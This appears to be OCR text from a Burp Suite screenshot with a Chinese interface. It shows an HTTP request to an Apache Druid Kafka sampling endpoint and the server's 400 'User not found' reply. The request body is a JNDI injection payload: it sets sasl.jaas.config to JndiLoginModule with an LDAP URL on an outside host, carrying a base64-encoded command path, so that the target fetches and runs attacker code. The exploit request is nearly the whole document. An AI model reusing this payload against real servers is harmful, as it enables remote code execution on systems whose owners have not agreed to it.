 请求
美化 Raw Hex
\n
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 1444
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"127.0.0.1:6666",
20 "sasl.mechanism":"SCRAM-SHA-256",
21 "security.protocol":"SASL_SSL",
22 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://120.24.1
95.69:1389/Basic/Command/Base64/YmFza 5zaA==\" useFirstPass=\"true\" serviceName=\
"x\" debug=\"true\" group.provider.url=\"xxx\";"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
29 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
30 "columns":[
31 "raw"
32 ]
33 }
34 },
35 "dataSchema":{
36 "dataSource":"sample",
37 "timestampSpec":{
38 "column":"!!!_no_such_column_!!!",
39 "missingValue":"1970-01-01T00:00:00Z"
40 },
41 "dimensionsSpec":{
42
43 },
44 "granularitySpec":{
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Mon, 20 Nov 2023 08:12:47 GMT
4 Date: Mon, 20 Nov 2023 08:12:47 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
搜索...
0匹配
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头